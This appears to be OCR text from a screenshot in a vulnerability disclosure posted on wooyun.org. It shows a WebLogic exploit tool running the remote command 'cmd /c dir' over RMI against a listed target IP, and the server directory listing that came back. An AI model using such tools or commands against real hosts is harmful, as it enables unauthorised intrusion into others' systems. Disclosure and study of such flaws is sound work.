 WebLogicExploit By Bird
目标IP 60.247.48.103 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c dir .\servers\AdminServer\ 编码 GB18030 执行
信息 驱动器 C 中的卷没有标签。
卷的序列号是 528A-BBC4
C:\Oracle\Middleware\user_projects\domains\jdzx\servers\AdminServer 的目录
2015/06/11 15:34 <DIR> .
2015/06/11 15:34 <DIR> ..
2015/06/11 15:34 <DIR> cache
2015/06/11 15:34 <DIR> data
2016/01/07 19:20 <DIR> logs
2015/06/11 15:33 <DIR> security
2015/09/30 10:42 <DIR> tmp
0 个文件 0 字节
7 个目录 77,710,438,400 可用字节
www.wooyun.org